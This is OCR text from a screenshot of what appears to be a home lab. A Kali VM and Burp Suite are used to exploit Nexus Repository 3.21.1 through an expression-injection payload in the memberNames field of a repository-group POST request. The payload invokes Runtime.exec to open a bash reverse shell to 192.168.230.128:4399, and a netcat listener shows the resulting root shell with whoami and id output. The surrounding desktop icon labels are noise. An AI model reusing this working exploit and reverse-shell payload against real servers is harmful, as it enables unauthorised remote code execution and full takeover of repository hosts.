 Edge
快捷方式
- 快捷方式 (...
此电脑
OBS Studio
arduino.exe
- 快捷方式
wolai
UP
bilibili
哔哩哔哩投稿
工具
钉钉
网络
Player
PotPlayer 64
bit
BCompare....
- 快捷方式
阿里云盘
M
面试题_外网
复习.md
Free
Downloa...
kali x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Windows 7 x64
Windows 10 x64
Windows 10 x64
root@kali: ~
root@kali: ~
File Actions Edit View Help
root@kali: ~
TX packets 27  bytes 2313 (2.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collis
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 16  bytes 796 (796.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 16  bytes 796 (796.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collis
root@kali:~# nc -lvp 4399
listening on [any] 4399 ...
192.168.230.130: inverse host lookup failed: Unknown host
connect to [192.168.230.128] from (UNKNOWN) [192.168.230.130
bash: cannot set terminal process group (1): Inappropriate i
bash: no job control in this shell
[root@749ef02132f4 nexus]# whoami
whoami
root
[root@749ef02132f4 nexus]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@749ef02132f4 nexus]#
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
gitech G
HUB
网易有道词典
Proxifier
MSI
Afterburner
Inside the
Backrooms
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < >
Target: http://192.16
Request
Raw Params Headers Hex
POST /service/rest/beta/repositories/go/group HTTP/1.1
Host: 192.168.230.130:8081
X-Requested-With: XMLHttpRequest
X-Nexus-UI: true
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.0.0 Safari/537.36
Content-Type: application/json
Accept-Encoding: gzip, deflate, br
NX-ANTI-CSRF-TOKEN: 0.9359298910334419
Accept: */*
Origin: http://192.168.230.130:8081
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: http://192.168.230.130:8081/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: NX-ANTI-CSRF-TOKEN=0.9359298910334419;
NXSESSIONID=b00c8e48-d79d-42a0-b88b-95f1a57e94ea
Connection: close
Content-Length: 346
{
"name": "internal",
"online": true,
"storage": {
"blobStoreName": "default",
"strictContentTypeValidation": true
},
"group": {
"memberNames":
["$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('/bin/bash -c
$@|bash 0 echo bash -i >&/dev/tcp/192.168.230.128/4399 0>&1')}"]
}
}
Response
Raw Headers Hex
HTTP/1.1 400 Bad Request
Connection: close
Date: Sun, 16 Oct 2022 15:05:27 GMT
Server: Nexus/3.21.1-01 (OSS)
X-Content-Type-Options: nosniff
Vary: Accept
Content-Type: application/vnd.siesta-validation-errors-v1+json
X-Siesta-FaultId: 3c020013-d9e4-4d48-bcd7-90df5c0a2422
Content-Length: 106
[{"id":"FIELD memberNames","message":"Member repository does not exist:
Ajava.lang.UNIXProcess@7b97ee35"}]